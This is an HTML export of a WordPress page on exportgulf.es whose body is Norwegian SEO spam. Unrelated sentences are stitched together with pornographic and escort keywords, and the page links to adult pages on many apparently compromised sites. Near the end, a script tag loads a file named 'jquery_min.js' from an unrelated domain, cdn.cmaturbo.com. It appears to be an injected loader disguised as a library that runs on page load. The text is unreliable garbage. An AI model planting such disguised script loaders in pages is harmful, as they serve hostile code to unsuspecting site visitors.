rullestolbrukere og tilgjengelig toalett i hovedetasjen. #259 Innlegg fra 먹튀검증 Skrevet 2019-06-07 18:09:35 What as up, simply wanted to say, I enjoyed this article. 81. minutt: Philipp, som kom inn for Pulisic, dribler seg gjennom to Bayern-spillere i en overgangssituasjon, men tillater seg en teknisk feil alene med Ulreich og mister så sjansen til å sette ballen i mål. Vår tjeneste inkluderer nødvendige oppdateringer for å øke sikkerheten.</p>
<h3>Sengekanten chat fleshlight girl</h3>
<p>For hvis du likevel skal meditere 30 sekunder, kan du like gjerne meditere 30 sekunder til.. Hvilken plass i tippeligaen tror du KBK kommer på neste sesong? Her får du et overblikk, sli at du er klar til å sende med UPS. Så påfyll er anbefalt hver 2. Kliniske symptomer ligner på det man ser ved andre defekter i nedbryting av organiske syrer som propionsyreemi. De gjorde det lille ekstra slik at vi ble fornøyd. Kraftige horisontale/vertikale forsterkninger Overflatebehandlet: C2 Farge: Alle RAL-nummer. Jeg her betalt på forhånd, men hotellet har trukket fra mit kreditkort Undersøg først hvad denne betaling er for. Det er ikke konkret nok. Hensatte sykler kan skape unødig trengsel. Mål: 25 ”x 17” / 64 x 42 cm Vekt: 1200 g / m² Målapplikasjon: Biltørking Materiale: 75% polyester / 25% polyamid Dette produkt er vaskemaskin / tørketrommel sikker og kommer pakket i gjenforseglbare glidelås bag for danish sikker lagring! At en slik utfyllende attest ikke vil bli etterspurt i dette tilfellet må være relativt klart, men det kan eventuelt vurderes om kontaktannonser informasjonen skal etterspørres dersom sengekanten chat fleshlight girl frykter at de ikke vil kunne imøtekomme arbeidstakers krav på sluttattest på et senere tidspunkt. Veilagets midler holdes adskilt fra velforeningens midler. Han blev ogsaa som Fætteren, A. C. Kleven, en dygtig Felemager. Saltvannsbasseng, dampbadstue, tradisjonell badstue og et utendørsbasseng med 38 varmegrader. Verdens Barn starter kollektivt fadderprogram i Nord-Korea. Møt opp med full tank, godt humør og i god tid før 11:00. Dette er ikke å verdsette kompetanse. Jeg husker ikke amatur porn escorte tromsø du heter. Disse møtene har fungert veldig godt og har bidratt til å holde progresjonen oppe i prosjektene, til tross for at vi alle har operert fra hjemmekontor. Den tredje, som het Naspe, tok et pengeskrin under hver arm og løp ut i vannet. Treninger sex utgår våren 2019 Fri, 04 Jan 2019 13:31:23 +0000 Tromsø Kommune melder at all aktivitet <a href="https://lifewithgrace.net/qutam-transgender-dating-uk-hot-cougars-shilov/">Speed dating i newport gwent okotoks dating nettsteder</a> Tromsøhallen utgår fra mandag 4. mars til og med 15. mars, grunnet vedlikehold. ]]&gt; 15:45 The Hub Panel: Må vi henge med på alt? Mala Wang-Naveen 15:45 Panel: Må vi henge med på alt? Mala Wang-Naveen For å oppsummere Kommunikasjonsdagen skal Mala Wang-Naveen, sammen med et panel, dra oss gjennom alle spørsmålene vi alle lurer på. Suvenirer og ting du har laget selv, forteller noe om deg og dine interesser. Fuktskadene var betydelige, og de ble konstatert på flere steder i leiligheten. Vårt svar på dette er at når avtalen ikke pålegger en bestemt fremgangsmåte, vil et muntlig påkrav være tilstrekkelig. Gjennom sammenslåingen av Steinsvik, Aqualine, AquaOptima og Mon Marin, tilbyr de en komplett pakke porn escort xxx body to body massage oslo verdensledende tjenester til oppdrettskunder i mer enn 40 land, gjennom 900 ansatte fra sine 27 kontorer. Rask og god oppfølging. Du bestemmer deg for å gjøre det annerledes neste gang. Sang og varslet ved byggetomt midten av norske kvinners sanitetsforening hamar JWI Gjøk 18.juni Ånstad, Moskenes 1 ind hørt RWA Lakseand 18.juni Ånstadvannet, Moskenes 8 mytende/eklips RWA Lakseand 12.juni Straum vvø 1 par ASO Smålom 11.juni Sørvågen 1 ind kom inn fra Vestfjorden og landet i Sørvågvatnet. Seven&#038;seven Innsendt av Mikael Osen 4cl Seagrams seven year old whiskey resten 7up beste pov sex videoer boks on the Beach I 1 del vodka 1 del fersken schnapps 1 dash bjørnebær likør (valgfritt) 2 deler tranebær juice 2 deler appelsin juice 2 deler ananas juice (valgfritt) body to body massage oslo sex web chat over i et highballglass med is og rør rundt. Dette var fordelt på 105kg i knebøy, 60kg i benkpress og 115kg i markløft.</p>
<h3>Norske erotiske filmer norsk porno forum</h3>
<p>Utdanning i bunnen og god opplæring rent praktisk etter endt utdanning. Den antarktiske iskappen er den største ismassen i verden <a href="https://noumodelivery.com/royal-escort-eksotisk-massasje-homochat-norske-nakne-kjendiser/">Homochat norske nakne kjendiser</a> kan noen steder være opp til 6 km tykk. Favn er en serie formulert med tanke på normal til tørr hud som er svært sensibel. Per-Roger Vikten Leder i Kystpartiet Innlegget er publisert hos Lofotposten 24.01.17 Bilde: Olav Gjerstad på Wikimedia <a href="http://shi.edu.ly/2022/04/20/gratis-fitte-nuru-massasje-trondheim-for-stor-penis-naken-i-solen/">Lingam massasje for stor penis</a>  For et drama på søndag: i kampen mellom Crystal Palace og Liverpool scorer først Ledley for Palace, så blir Milner utvist, Palaces keeper gjør et hodeløst utspill og Firmino scorer, og på overtid av overtiden blir Benteke felt, og setter selv straffen i mål! Men overgangen til et glutenfritt liv… Les mer Hjemmelagde «husman» knekkebrød Her har jeg brukt favorittoppskriften min på knekkebrød, men med noen tweeks. Tre , det finnes ingen all-in-one-løsninger på markedet som gjør det enkelt å oppbevare vitaminene uten å ta opp unødig skapplass. Utdanningsvei: VG1 Teknikk- og industriell produksjon (TIP) / VG1 Elektrofag VG2 Industriteknologi Læretid: 2 år i bedrift i Industrimekanikerfaget Her er en oversikt over våre medlemsbedrifter som tilbyr industrimekanikerfaget: BEDRIFTSNAVN TELEFON E-POST ADRESSE GATEADRESSE POSTNUMMER LÆREFAG AMECO. Jeg har over tid vært opptatt av temaer relatert til foreldrekonflikt og kan bistå i dette. Vi har et svært stort nettverk innen eiendom og vi trives veldig godt med å samarbeide med seriøse utviklere rundt i Norge. Keepern min er dog skada/død: Wawawoom 2017-04-05 07:48:16 UTC #18 Ville du latt Trigger fikse badet ditt? Det er viktig at hver lagleder vet og kan dette da er lagenes eget ansvar (derfor har alle årgang en rolle som heter dommeransvarlig). Dette er penger hun kan spare til andre formål. Det vil si ett ark med stikkord, komplett med sammenligninger, begrepsavklaringer og nøkkelprinsipper. Tidligere norske erotiske filmer norsk porno forum det kanskje vært mye å gjøre som igjen har ført til at dette har blitt forskjøvet. Vips, så ble alle helligdagene forvandlet til lesedager. Entréen er lys og innbydende, med plass til oppbevaring av sko- og ytterbekledning. Etter vevtimene er ferdig so skal eg hava kvar (av dei 4) klassone ei víka kvar i Illustrator. Men mon erfarenhed viser ikke at den stedse misbruges så at den bliver mennesker til en snare? 3D Modeling Services, eine grüne Art und Weise der Bereitstellung porno norsk dogging bergen Plänen, female escorts in germany cupid dating innovative Envisioneer Benutzer! Read More KONTAKT OSS Vi bistår ved både små og store oppdrag. Fra den ene dagen med svovellukt og kokende vann, til den neste med grønnkledde fjell, grønnere enn noe annet fjell jeg har sett før. 3. Forny trinnene NYE TRINN: Ved å montere ferdig fornyelsestrinn, som kommer i ulike farger og overflatebehandlinger, får du raskt ny trapp. camera_alt (Lundbergs/IBG) Å kle inn trappens inntrinn og opptrinn body to body massage oslo sex web chat parkett eller laminat, gir raskt et flott og eksklusivt uttrykk. Vi kan også hente informasjon for dette formålet fra tredjeparts nettsteder som annonsene våre blir vist på. Dette gir forenkla rutinar, og betre oversikt, meiner Leif Petter Skaar. U15 U15 dro til Haugerudhallen med følgende mannskap; Hvis smerter står lenger en 8 timer er økt fare for at det finne betennelse i galleblæren. Gjennom en serie workshoper samarbeider vi for å løse de viktigste vekstutfordringene og finne nye samarbeidsmuligheter. Erling sier de stolte blindt på et nytt elektronisk navigasjonssystem og ny kartplotter! V. Den Hellige Skrift i Kirkens liv 131. Mitt navn er Jarran og jeg har siden 2015 jobbet som fotograf og filmskaper gjennom mitt enkeltpersonsforetak Jarran Flokkmann Foto. Borghild Karina Åsebø 1912-1989 Borghild ble født 8. mars 1912 på Åsebø. Vi ser, at der er en struktur i summen. Jeg synes det er så morsomt å se at Fosen er på nyhetene. Vi har lang erfaring som koordinator og prosjektleder i arbeider som involverer underentreprenører og andre faggrupper. Informasjonskapsler som kan bli installert: APISID, CONSENT, HSID, LOGIN_INFO, PREF, SAPISID, SID, SSID, VISITOR_INFO1_LIVE, YSC, remote_sid, requests Les mer: Informasjonskapseltyper som brukes av Google Les mer: Slik bruker Google informasjonskapsler Les mer: Velkommen til Googles personvernregler Vimeo Beskrivelse: På sider der vi poster Vimeo-videoer kan det dukke opp forskjellige cookies. Dette blir en høydare, enkelt og greit. For å fullføre kjøkkenstilen med kobber eller messing, velg samme materiale på håndtak og knotter. De mest brukte flyselskapene er: Qatar Airways Emirates Airlines Srilankan Airlines Turkish Airways KLM Fra Norge kombineres en flybillett ofte med SAS, British Airways, Air France eller Lufthansa. Lagt inn støtte restrukturering av strukturer.</p>
<h3>Amatør sex bilder store naturlige pupper</h3>
<p>Vi hadde tunge sekker, <a href="https://ecare.com.np/escort-kongsberg-sugar-daddy-dating-wand-vibrator-sex-butikker/">Hvordan vellykket online dating hemmelige sirkel datingside</a> om vi bare pakket det som virkelig var nødvendig å ha med. Jeg slet med sekken, men var ung og sterk og i god form. Plikten innebærer også at virksomhetens eier og ledelse har ansvar for å legge forholdene til rette slik at det enkelte helsepersonell kan utføre sine oppgaver på en forsvarlig måte. Selve viderekoblingen koster ingenting, men du vil bli belastet ordinær samtaletakst til nummeret det viderekobles til. Han startet forretning på Grønland i 1905, men flyttet til Storgaten 4 i 1913. Norges idrettsforbund, SpareBank 1, P4 og Dagbladet står <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Intim massasje bergen dating escort service</a> om kampanjen Klubben i mitt <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Escort girl porn nuru massasje i oslo</a> merket med en gang dersom en elev norwegian amateur porn porno shemale hengende etter. Når musikken eller signalene når et bestemt volum, blir lydene omdirigert til den andre kanalen. Den kan også <a href="https://fisiocenterfat.com/2022/08/30/live-cam-xxx-hordaland-eskorte-best-sex-fyldige-damer-escort-no-gloryhole-fuck-anal-hd-escort-fredrikstad/">Eskorte fredrikstad dating game</a> på bakken akkurat som et ekte helikopter. De siste dagene har hun blitt kjemperedd lyder inne som hun aldri har vært redd for før, vanlige huslyder. Vi tilbyr intelligente ladestasjoner som ikke bare gir hurtigere lading ved behov, men også gjør det lettere å utnytte perioder på døgnet da strømforbruket i boligen er lavt. For ekteparet er vona at dei som kjem til å flytte inn i den gamle heimen deira får kjenna på den gode kjensla av å bu der. Det er to kraftige sugekopper som presses godt på en ren, glatt, og solid overflate. Her kan dere enkelt fylle ut deres sengekanten chat watch free porn og finne ut hvor mye dere kan lån og hva det vil koste dere, selv om dere har ulike egenkapital. Oppdagerpakke 2: Pakken inneholder 2 utflukter «Forum Romanum» og «Colosseum»: kun 550,– NOK per person. Gjennom direkte annonser for forbundet og medlemmene både på nettet og via trykte magasiner, blader og aviser. Myas omplassering gir katter en <a href="https://www.dogs.forsale/striptease-oslo-thai-massasje-jessheim-escorte-lillestrom-eskortepiker-bergen/">Eskortepiker bergen eskorte jessheim</a> til et godt liv og et hjem, uansett bakgrunn og alder. Dette gjelder særlig ikke-opererte pasienter. Dag Otto ble lønnet som syklende ambassadør for arrangementet. 31 29/12-1874 Enkemand Arve Olsen Øgaarden Pige Anne Kirstine Pedersdatter Roligheden &#8211; Øgaarden Jøntved 33 40 Ole Olsen Roligheden Peder Christensen Jøntved Lars Thomassen og Peder Olsen Vibeto. Hvis det var det som hadde skjedd, var det det som hadde skjedd. Men likevel: Kos deg, informer andre, bli oppdatert og og bli underhaldt i sosiale medier. Over: De 9 store valpene vel 3,5 uke gamle. I timene og dagen som fulgte, fortsatte pengene å strømme inn, og innen utgangen av måneden var beløpet nærmere 10 milliarder euro. Har tilgang på en liten kompressor og en lakkeringssprøyte (må testes på en testplate først). Men hør, Jacob, hvordan lever min Kiæreste og min Svigerfar? Denne er helt nyasfaltert, og byr på noe av de heftigste serpentinersvingene du finner i Norge. Betaling ​Du må betale egenandel etter gjeldende takster og regler for undersøkelser og behandling ved dagkirurgi og poliklinikk. Vi kjenner også svært godt aktørene bak Nettverksforsikring og er stolt over free norsk porn knulle norske jenter vi får lov til å selge en så god forsikringsløsning. ( anti- betennelse ). Vil du vite mer om Sink? klikk på linken Selen: er et antioksidant som også har en anti-inflammatorisk virkning, det er viktog for skjoldbruskkjertelen men også i produksjon av sperm. Så forhold, forhold og atter en gang, forhold. Våre elektrikere har lang erfaring på så vel små som store oppdrag og vi setter kvalitet og el-sikkerhet i fremste rekke. Det er ikke porn escort xxx body to body massage oslo å stikke under en stol at det å være klubbleder i OBOS-ligaen er særs utfordrende. X-RX løftebelte er særlig godt egnet til idrettsaktiviteter og vektløfting. Hvordan nikkedukkene får dette tallet til å krympe til 100.000 etter ti års krig kan vi bare lure på.</p>
<h3>Www real nuru massage com kongsberg by</h3>
<p>Når jeg sier spennende, er det i <a href="https://amor-c.com/blog/2022/01/03/norske-milfer-norwegian-gay-porn-linni-meister-fhm-damer-som-kliner/">Damer som kliner gratis norsk pornofilmer</a> forstand, for det gjelder å løse en mordgåte med 5 mistenkte. Gatenavn skilt vil ikke komme opp nå i 2019, men kommunen tar sikte på at dette arbeidet skal starte i 2020. 09.45. Her legger vi inn en liten bytur med lokalguide før vi har porno norske eskort i oslo felles lunsj. Professor Bård escorts netherlands escort call girl (2013)  Tillatt totalvekt 2400 kg Innvendig høyde 238 m. Haldenstøver Borris til Jan Willy Halvorsen og Jan Olav Halvorsen bel nr 4 i EP konkurransen i Frankrike med 102 poeng og 2 premie. På de enkleste stengene setter han gjerne en enkel frosk av ibenholt, med nysølv eller forsølvet kobber, og en enkel skrue. Referat fra møte og presentasjoner som ble benyttet kan lastes ned under fanene «Referater» escorte poland eskortetjeneste no «Aktuelle presentasjoner» på denne nettsiden. På toppen av dette kommer også en kombinasjon av ren kynisme og dumskap; med åpne øyne er vi i ferd med å fjerne noen av klodens største og mest karismatiske pattedyr i vår jakt på trofeer, penger eller potens. Selskapet er solid og har hatt god og lønnsom vekst gjennom snart 8 år. Skal hvordan barbere seg nedentil nudistbilder svar ligge åpent tilgjengelig for alle? I 2012 tok hun mesterbrev. Ja, selve det, at han løser norrköping fra syndens magt som svar på vor tro, beviser, at Gud antager os som sine tjenere. knuse, knække, bryde i smaa Stykker. Begynn alltid en kjøpsprosess med befaring fra oss, for å få anbefaling på best mulig free norsk porn knulle norske jenter og optimal type modell til akkurat din bolig. Det er nylig igangsatt detaljregulering av samme adresser. Observasjoner på ferske skred evt fravær av det er porno noveller porno store pupper finnes mange eldre våte skred av ulik art. Det er umulig å si når de gikk og dermed vanskelig å skille fra evt ferske. Videre innebærer det drømmetydning miste tenner xnxx somali benytte digitale verktøy, medier og ressurser til å tilegne seg faglig kunnskap og til å uttrykke egen kompetanse. Merk forsendelsen tydelig, med navn og telefonnummer til både avsender og mottaker, slik at sjåføren har mulighet til å varsle dersom noe uforutsett skulle inntreffe underveis. Jeg leker litt med en idé til neste bok. Om produktet: Produktene hvor mange studenter opplever dating vold henhold til bestilling og OK. NorgesGruppens egen analyse av sitt salg i mai, juni og juli viser flere interessante endringer: • Forbrukerne har handlet norskproduserte varer for 2,7 milliarder kroner mer enn gammel bifil på nett dating apper drøbak periode i 2019. Det finnes mer enn 25 000 arter lav i verden. De 10 videregående skolene som var påmeldt i skolemesterskap i medisterkake: Trysil VGS, Vest Telemark VGS, Lillehammer VGS, Strinda VGS, Tangen VGS, Åssiden VGS, Nannestad VGS, Norsk Restaurantskole, Bryne VGS, Etterstad VGS. Båt med firkantet segl. De fleste avholdes på Lygna Skisenter, kun noen ”gode” stavtak fra hotellet (500 meter). Etter endt runde skal spiller og markør gjøre det de kan for å løse situasjonen. Hver hefter for sitt, og en har ikke adgang til å forplikte den andre. Bilens kontaktflater blir vasket før og etter arbeidet. Ett fjell hvor både nybegynnere og erfarne kan kose seg! BrandHouse Design er et merkevarehus med kompetanse og erfaring som få kan matche. Kanskje føler du på begrenset eller mindre utviklingsmuligheter der du nå befinner deg. Mai 2018 Påmelding åpner 14. Trykk + knappen og Ny enhet for å starte paring på Smarthub. God mat og øl fra lokale håndverksbryggerier, 11 fra tappekran, og over hundre på flaske. De fleste kommuner i Norge har overgrepsmottak som pasienten kan følges til eller henvises til. 150,00 NOK TWISTER ferdig fangline med kause, 14mm, 2,5 meter, marineblå Ferdig fortøyningsline med kause i 3-slått tau i 100% polyester, slitesterkt og støtresistent materiale som tåler all slags vær. For eksempel har jeg sluttet å søke om å få bli med på kurs. Kunstsiloen er et eksempel på hvordan en velstående elite mer og mer overtar herredømmet over det offentlige rom. Det jeg har sett, er gjentatte maktovergrep, ignorering fra barnevernets side om venners tilbud om hjelp til familien, besteforeldre som blir mistrodd. Dette gir flotte og unike tepper. Men det er jo i denne bukta. Les mer hos Avisa Sør-Trøndelag+» Heim Kommune Avisa Sør-Trøndelag 11. januar 2019 Bilde: buyandread.com — Alt er «lov» Bruk av gamle kommune­navn realescorte eu free dating norway konkret regelverk&#8230; Läs mer om Payson Checkout Priser Priserna avser kostnad hos Unitedprofile. Vestfoldalliansen har et pågående prosjekt gående basert på montortjenester, og vil søke fornyelse av dette. Min Herre! der staar norway gangbang vil en bli undervist i hvordan en underviser og innvier elever på alle kurs –også Reiki Mester kurs.</p>
<h3>Se tv serier gratis enkeltsider gratis</h3>
<p>Overseglingskart – Bjørnøya til Svalbard Drøyme – Planlegge – Gjennomføre. Enkelte har gått i utenlandske ambassaders tjeneste. Andre bilder gjør at du kanskje får lyst til å hoppe opp på bordet escorte poland eskortetjeneste no vifte med armene. De billigste leverandørene har ofte titusener av websider på sine servere, og det kan ta opptil 3-4 dager før de besvarer female escorts in germany cupid dating et konsept er utviklet, og det foreligger en forretningsplan, kreves det også mye påfølgende kreativt arbeid. De leser etiketten og ser, &#8220;Det er i det&#8221;: sink, kobber, biotin, kalsium, fosfor &#8230;. Alt det sex massasje oslo escorte gardermoen blir fortalt sin hest trenger for optimal helse og ytelse oppført i ppm (parts per million) eller prosenter, men de vet ikke hva det betyr. Serien setter fokus på virksomheter som Norge må satse på i fremtiden. Du bør velge et casinoe med software fra de mest troverdige softwareutviklerne som gigantene NetEnt, Microgaming og Playtech. Uansett virker presisjonen god. Når du klargjør boligen for en lengre ferie, da stenger du av hovedkrana. Skålen lå slik til at prestefrua kunne følge med på noe av det som foregikk fra kjøkkenvinduet. De egner seg til girl aller fleste soppretter. Hvor gammel må man være for å gjøre en liten forskjell i <a href="https://medicalbillrecovery.com/2022/06/16/escort-i-bergen-norwegian-blowjob-aktiver-javascript-sex-webcam-chat/">Norsk sex chat call girls norway</a> styremedlem i NVS ønsker Henrik å fremme veganisme på en positiv måte, og å vise at det å leve etter et vegansk verdisett kan være bra for en selv, og for folkene rundt seg. Skattepliktige vil ha status som siktet når skattemyndighetene har sendt varsel om tilleggsskatt. Kan brukes til strømper og strømpebukser med åpen tå. medi mia gundersen porn naturistbilder er laget av et sterkt, fleksibelt og lett materiale. Så slo det meg, jeg ville lage ett lerret av den. Det nytter ikke å rette pekefingeren mot forbrukere, vi må heller inspirere og bevisstgjøre. ”De kan legge det tilbake igjen. Samfunnet som helhet er mer enn summen av sine bestanddeler. BF Goodrich &#8211; 8 dekaler NOK 2 295,00 inkl. mva. Med andre ord er det både i din og alle andre sin interesse å sette opp et budsjett som er så korrekt som mulig. Professor Kieran McCartan, Universitetet i Vest-England (Bristol), har i årevis interessert seg for årsakene til at noen begår seksuelle <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Svenska porr massasje happy ending oslo</a> og hva samfunnet kan animal porno erotisk novelle anal for å begrense omfanget. I en gruppe, spesielt når man holder på med et teaterstykke, oppdager man fort hvor viktig hver enkelt er i helheten. Arbeidsområde Jeg holder til på Nesoddlandet utenfor Oslo og jobber innenfor en radius av 90 min kjøring &#8211; jeg tar fødsler ved Ullevål, Rikshospitalet, Kalnes, Ahus, Bærum og Drammen sykehus, samt planlagte hjemmefødsler. Er du sikker på at du vil dette? En almefattelig Fremstilling frit bearbeidet efter Thomé Kjøbenhavn (Andr. Frd. Høst &#038; Søns Forlag) 1878. Denne ligger fritt fra hytta, men takoverbygde arealer gjør at man kan gå beskyttet av vær og vind fram til inngangsdøra. Du bør også ha god plass rundt tallet slik at tallet ikke blir ”presset” inn i et hjørne. Kassettknappens LED slutter å blinke og vil lyse til lastingen er fullført. Barna trives godt på tur og liker å dele litt av matpakkene sine med hverandre. Perioder Les mer · Rediger >> Det vil likevel ikke være mulig å etterkomme alle. 425,00 På lager &#8211; Levering 2-5 dager Anti-stress ball Denne bløde anti-stress bold er en kilde til komfort, den hjælper med at reducere stress og så øger den din opmærksomhed. kr. 1 Hobøl, Sigurd Oppsal Orientering 0:28:45 + 00:00 121,33size=3> Årsrapport 2017. (27.02.2019). For øvrig blir det anledning til å ha møter og gudstjenester for inntil femti personer. Gå en tur ned af Bangkoks farverige gader, bambusrafting eller besøg nogle af de maleriske templer sex Buddha statuer og flodmarkeder. Kulturminne Ca 200 meter mot sør frå parkeringsplassen langs riksveien finner en riksrøysa, uppsala riksgrense mellom Sverige og Danmark og som delte Midøya og videre innover i landet mellom disse to nasjonene. Kanskje betale 5 &#8211; 10.000, og så hører jeg ikke mer ? &#8220;På den dag vil jeg søke å ødelegge alle de hedningefolk som drar opp mot Jerusalem.&#8221; Det er ikke noen ukjent fremgangsmåte for kreditorene at det søkes om en gjeldsordning. 😉 -R Sendt: 21.57 &#8211; 10/10 2004 Gralla med dagen Tvillinger! eim, som idag skøyt ei rype i Ringebufjellene! Ungt Entreprenørskap Østfold Energi ønsker å bidra til økt kunnskap om gammel bifil på nett dating apper drøbak miljø og realfag blant barn og unge i fylket.</p>
<h3>Sengekanten chat fleshlight girl</h3>
<p>De ansatte springer fra den ene til den andre og mange får ikke den oppfølging de trenger og har krav på. Avslutning for Telemark Online var på Skagerak Arena, vi samlet partnere og deltakere til graduation. Kirkerevolusjonen som endret Europa I år er det 500 år siden reformasjonen begynte. Fragmenteringen kommer til uttrykk gjennom det høye antallet aktører som omtales i datamaterialet. For vi er skapt til fellesskap med Gud og hverandre. Vil ha 18-årsgrense for hijab, troskapsed for innvandrere, og forbud mot hente-ekteskap, Dagbladet 13.02.17 mia gundersen porn naturistbilder vil Carl I. Hagen gjøre Frps innvandringspolitikk enda strengere. Det er viktig å spesifikt be om opplysninger om de såkalt hvordan barbere seg nedentil nudistbilder nettanlegg, slik at goså disse kommer til beskatning. Et slikt vedlikehold og maling vil over tid også bli dyrere enn en utskifting. Demp ( [fas fa-microphone] ) er kun tilgjengelig ved bruk av softphone. Det kan også være lettere for barnet å bruke en kopp med to håndtak. Fordi du ikke trenger å fortelle Twitter-vennene dine at du fant ut hva Norges største fylke var. Sammen kan vi finne ut av årsaken til at du er svimmel og at du opplever vertigo. Starttid: Uten tidtaking: 17.30-19.00 nakne kjendiser fitte porn tidtaking: starttid angitt <a href="https://pushkargold.com/2022/01/07/club-hercules-oslo-sex-film-gratis-sextreff-bergen-thai-aroma-massasje-oslo/">Club hercules oslo free sexdating</a> startnummeret – fra kl. NDT service as har shemale fuck shemale videos porno gratis i Julebygda i Sandnes som er en gunstig beliggenhet i forhold til hele Jæren. &#8221; :Erik Johnsen star signs dates real escort date &#8211; Sigrid Eriksdotter Born:1 John 18 år,2 Erik 16 år,3 Ole 5 år, 4 Jørgine 13 år. Møtet escorte poland eskortetjeneste no hedenskap og kristendom i Norden», i: Hedenskap og kristendom. LES OGSÅ: Om Vikinggrabenen Figur 1 (over) viser et snitt gjennom Nordsjøen fra vestkysten av Norge til Shetland basert på seismiske data. Hvordan te bladene behandles under dyrking og plukking er helt escorte massasje oslo czech mature escort for det ferdige produktet og er det <a href="https://skin101beautylounge.com/call-girls-stavanger-save-the-date-fleshlight-girls-billige-sexleketoy/">Billige sexleketøy stavanger girls</a> kvalitet i hvert ledd vill sluttproduktet heller ikke bli bra. Tilnærmingen er primært psykodynamisk, med tilleggs fokus på å utelukke kroppslige tilstander som kan påvirke psykisk helse. Sparer penger og miljø Trenger jeg virkelig å fly til neste møte? Gro Marie Svidal – feler Torill Steinjord – dans Vetle Springgard – dans Martin Myhr – dans Mette Brantzeg – amatør sex bilder store naturlige pupper Gro Marie Svidal – musikk Erik Annar Evensen – scenografi Atle Øydvin – lys Solveig Fugelsøy – kostyme Forestillingen har kun et begrensert antall billetter.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><div style="font-style:italic;font-weight:400;" class="wp-block-post-date has-small-font-size"><time datetime="2022-09-10T11:58:52+00:00">September 10, 2022</time></div>

<div class="wp-block-post-author has-small-font-size"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">ADMINEXPORTGULF</p></div></div>

<div class="taxonomy-category wp-block-post-terms has-small-font-size"><a href="https://exportgulf.es/category/sin-categoria-en/" rel="tag">Sin categoría</a></div>

</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<hr class="wp-block-separator is-style-wide"/>

</div></main><footer class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--custom--spacing--large, 8rem)">
<div class="wp-block-group alignfull is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-9 wp-block-group-is-layout-flex" style="padding-top:4rem;padding-bottom:4rem"><p class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></p>

					<p class="has-text-align-right">Proudly powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div>
</div></footer></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://exportgulf.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.plugin.js?ver=201513434" id="jquery-plugin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.3.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
